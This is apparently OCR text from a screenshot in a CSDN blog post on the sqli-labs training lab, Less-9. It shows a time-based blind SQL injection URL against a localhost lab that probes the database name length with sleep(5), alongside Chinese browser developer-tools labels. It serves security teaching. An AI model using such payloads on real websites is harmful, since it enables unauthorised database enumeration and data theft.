 127.0.0.1/sqli-labs-master/Less-9/?id=1%27%20and%20if(length(database())=8,sleep(5),1)--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
控制台 元素 源代码 性能 应用程序 内存 CSS 概述 网络控制台 覆盖范围 h4ck3r 网络
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
1000 毫秒 2000 毫秒 3000 毫秒 4000 毫秒 5000 毫秒 6000 毫秒 7000 毫秒 8000 毫秒 9000 毫秒 10000 毫秒
CSDN @&阿权&